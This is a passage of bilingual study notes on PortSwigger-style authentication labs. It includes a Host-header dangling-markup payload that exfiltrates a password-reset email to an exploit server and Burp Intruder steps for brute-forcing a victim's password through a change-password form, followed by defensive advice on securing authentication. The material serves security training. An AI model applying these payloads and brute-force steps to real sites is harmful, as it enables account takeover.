POST /forgot-passwordrequest again, but this time use the port to break out of the string and inject a dangling-markup payload pointing to your exploit server:但是这次使用端口突破字符串,并注入指向您的漏洞利用服务器的悬挂标记有效负载:
Host: your-lab-id.web-security-academy.net:'<a href="//your-exploit-server-id.web-security-academy.net/?
- Check the email client. You should have received a new email in which most of the content is missing. Go to the exploit server and check the access log. Notice that there is an entry for a request that begins GET /?/login’>[…], which contains the rest of the email body, including the new password. 检查电子邮件客户端。 您应该已经收到一封新电子邮件,其中大部分内容都丢失了。 转到漏洞利用服务器并检查访问日志。 请注意,存在一个以GET /?/ login’> […]开头的请求条目,其中包含电子邮件的其余部分,包括新密码。
- In Burp Repeater, send the request one last time, but change the username parameter to carlos. Refresh the access log and obtain Carlos’s new password from the corresponding log entry.
- Log in as carlos using this new password to solve the lab.

AeQU8nVc50




:’<a href="//ac201f2f1fbe9d3280d9418701310012.web-security-academy.net/?


6. Changing user passwords
Typically, changing your password involves entering your current password and then the new password twice. These pages fundamentally rely on the same process for checking that usernames and current passwords match as a normal login page does. Therefore, these pages can be vulnerable to the same techniques.
Password change functionality can be particularly dangerous if it allows an attacker to access it directly without being logged in as the victim user. For example, if the username is provided in a hidden field, an attacker might be able to edit this value in the request to target arbitrary users. This can potentially be exploited to enumerate usernames and brute-force passwords. 如果密码更改功能允许攻击者直接访问它而无需以受害者用户身份登录,则可能特别危险。 例如,如果在隐藏字段中提供了用户名,则攻击者可能能够在请求中编辑此值以定位任意用户。 这可能被利用来枚举用户名和暴力密码。
Lab: Password brute-force via password change
This lab’s password change functionality makes it vulnerable to brute-force attacks. To solve the lab, use the list of candidate passwords to brute-force Carlos’s account and access his “My account” page.
Your credentials: wiener:peterVictim's username: carlosCandidate passwords- With Burp running, log in and experiment with the password change functionality. Observe that the username is submitted as hidden input in the request.

- Notice the behavior when you enter the wrong current password. If the two entries for the new password match, the account is locked. However, if you enter two different new passwords, an error message simply states Current password is incorrect. == If you enter a valid current password, but two different new passwords, the message says New passwords do not match.== We can use this message to enumerate correct passwords.
- Enter your correct current password and two new passwords that do not match. Send this
POST /my-account/change-passwordrequest to Burp Intruder. - In Burp Intruder, change the username parameter to
carlosand add a payload position to the current-password parameter. Make sure that the new password parameters are set to two different values. For example:
username=carlos¤t-password=§incorrect-password§&new-password-1=123&new-password-2=abc - On the “Payloads” tab, enter the list of passwords as the payload set
- On the “Options” tab, add a grep match rule to flag responses containing
New passwords do not match. Start the attack. - When the attack finished, notice that one response was found that contains the
New passwords do not matchmessage. Make a note of this password - In your browser, log out of your own account and lock back in with the username carlos and the password that you just identified. Click “My account” to solve the lab.


current密码正确 两个不同的密码:New passwords do not match
current密码错误 两个不同的密码:Current password is incorrect








四、第三方认证机制的漏洞
Vulnerabilities in third-party authentication mechanisms
If you love to hack authentication mechanisms, after completing our main authentication labs, more advanced users may want to try and tackle our OAuth authentication labs. 
暂缓
五、How to secure your authentication mechanisms
In this section, we’ll talk about how you can prevent some of the vulnerabilities we’ve discussed from occurring in your authentication mechanisms.
Authentication is a complex topic and, as we have demonstrated, it is unfortunately all too easy for weaknesses and flaws to creep in. Outlining every possible measure you can take to protect your own websites is clearly not possible. However, there are several general principles that you should always follow.在本节中,我们将讨论如何防止在身份验证机制中出现我们讨论过的一些漏洞。身份验证是一个复杂的主题,正如我们已经演示的那样,很不幸,它太容易出现弱点和缺陷。列出保护自己网站的每一个可能的措施显然是不可能的。然而,有几个你应该始终遵循的一般原则。
1.Take care with user credentials
Even the most robust authentication mechanisms are ineffective if you unwittingly disclose a valid set of login credentials to an attacker. It should go without saying that you should never send any login data over unencrypted connections. Although you may have implemented HTTPS for your login requests, make sure that you enforce this by redirecting any attempted HTTP requests to HTTPS as well.如果您无意中向攻击者泄露了一组有效的登录凭证,那么即使是最健壮的身份验证机制也会失效。毫无疑问,您永远不应该通过未加密的连接发送任何登录数据。尽管您可能已经为您的登录请求实现了HTTPS,但请确保通过将任何尝试的HTTP请求重定向到HTTPS来实现这一点。
You should also audit your website to make sure that no username or email addresses are disclosed either through publicly accessible profiles or reflected in HTTP responses, for example.你还应该审核你的网站,以确保没有用户名或电子邮件地址是通过公开访问的配置文件或反映在HTTP响应
2.Don’t count on users for security
Strict authentication measures often require some additional effort from your users. Human nature makes it all but inevitable that some users will find ways to save themselves this effort. Therefore, you need to enforce secure behavior wherever possible.
The most obvious example is to implement an effective password policy. Some of the more traditional policies fall down because people crowbar their own predictable passwords into the policy. Instead, it can be more effective to implement a simple password checker of some kind, which allows users to experiment with passwords and provides feedback about their strength in real time. A popular example is the JavaScript library zxcvbn, which was developed by Dropbox. By only allowing passwords which are rated highly by the password checker, you can enforce the use of secure passwords more effectively than you can with traditional policies.最明显的例子是实施有效的密码策略。 一些更传统的策略失败了,因为人们将自己的可预测密码撬入了策略中。 相反,实现某种简单的密码检查器会更有效,该检查器允许用户尝试使用密码并实时提供有关其强度的反馈。 一个流行的示例是由Dropbox开发的JavaScript库zxcvbn。 通过仅允许使用密码检查器评价较高的密码,您可以比传统策略更有效地强制使用安全密码。
3. Prevent username enumeration
It is considerably easier for an attacker to break your authentication mechanisms if you reveal that a user exists on the system. There are even certain situations where, due to the nature of the website, the knowledge that a particular person has an account is sensitive information in itself.
Regardless of whether an attempted username is valid, it is important to use identical, generic error messages, and make sure they really are identical. You should always return the same HTTP status code with each login request and, finally, make the response times in different scenarios as indistinguishable as possible**.如果您发现系统上存在用户,攻击者就更容易破坏您的身份验证机制。**甚至在某些情况下,由于网站的性质,知道某个特定的人拥有一个账户本身就是敏感信息。无论试图使用的用户名是否有效,重要的是使用相同的通用错误消息,并确保它们确实是相同的。对于每个登录请求,您应该始终返回相同的HTTP状态码,最后,使不同场景中的响应时间无法区分
4. Implement robust brute-force protection
实施强大的暴力保护
-
Given how simple constructing a brute-force attack can be, it is vital to ensure that you take steps to prevent, or at least disrupt, any attempts to brute-force logins.鉴于构建暴力攻击的过程如此简单,至关重要的是确保您采取措施防止或至少破坏任何尝试进行暴力登录的尝试。
-
One of the more effective methods is to implement strict, IP-based user rate limiting. This should involve measures to prevent attackers from manipulating their apparent IP address. Ideally, you should require the user to complete a CAPTCHA test with every login attempt after a certain limit is reached.一种更有效的方法是实施严格的基于IP的用户速率限制。 这应该包括防止攻击者操纵其明显IP地址的措施。 理想情况下,您应该要求用户在达到特定限制后,每次尝试登录时都完成CAPTCHA测试。
-
Keep in mind that this is not guaranteed to completely eliminate the threat of brute-forcing. However, making the process as tedious and manual as possible increases the likelihood that any would-be attacker gives up and goes in search of a softer target instead.
请记住,这不能保证完全消除暴力破解的威胁。 但是,使过程尽可能繁琐和手动,会增加任何可能的攻击者放弃并寻找较软目标的可能性。
4.Triple-check your verification logic
As demonstrated by our labs, it is easy for simple logic flaws to creep into code which, in the case of authentication, have the potential to completely compromise your website and users. Auditing any verification or validation logic thoroughly to eliminate flaws is absolutely key to robust authentication. A check that can be bypassed is, ultimately, not much better than no check at all.我们的实验室证明,简单的逻辑缺陷很容易潜入代码,在验证的情况下,有可能完全危及您的网站和用户。彻底审计任何验证或验证逻辑以消除缺陷绝对是健壮的身份验证的关键。最终,可以绕过的检查并不比根本没有检查好多少
5.Don’t forget supplementary functionality
Be sure not to just focus on the central login pages and overlook additional functionality related to authentication. This is particularly important in cases where the attacker is free to register their own account and explore this functionality. Remember that a password reset or change is just as valid an attack surface as the main login mechanism and, consequently, must be equally as robust.不要忘记补充功能。确保不要只关注中心登录页面,而忽略了与身份验证相关的其他功能。这在攻击者可以自由注册自己的帐户并探索此功能的情况下尤其重要。请记住,密码重置或更改与主登录机制一样是有效的攻击表面,因此,必须同样健壮。
6. Implement proper multi-factor authentication
While multi-factor authentication may not be practical for every website, when done properly it is much more secure than password-based login alone. Remember that verifying multiple instances of the same factor is not true multi-factor authentication. Sending verification codes via email is essentially just a more long-winded form of single-factor authentication.尽管多因素身份验证可能不适用于每个网站,但正确完成后,它比单独基于密码的登录要安全得多。 请记住,验证同一因素的多个实例不是真正的多因素身份验证。 通过电子邮件发送验证码本质上只是单因素身份验证的一种更为冗长的形式。
SMS-based 2FA is technically verifying two factors (something you know and something you have). However, the potential for abuse through SIM swapping, for example, means that this system can be unreliable.
基于SMS的2FA在技术上正在验证两个因素(您所知道的和您所拥有的)。 但是,例如,由于SIM交换而造成滥用的可能性意味着该系统可能不可靠。
Ideally, 2FA should be implemented using a dedicated device or app that generates the verification code directly. As they are purpose-built to provide security, these are typically more secure.
理想情况下,应使用可直接生成验证码的专用设备或应用来实施2FA。 由于它们是为提供安全性而专门设计的,因此通常更安全。
Finally, just as with the main authentication logic, make sure that the logic in your 2FA checks is sound so that it cannot be easily bypassed.
最后,与主要身份验证逻辑一样,请确保2FA检查中的逻辑是正确的,以便不易被绕开。
发表评论
最新留言
关于作者
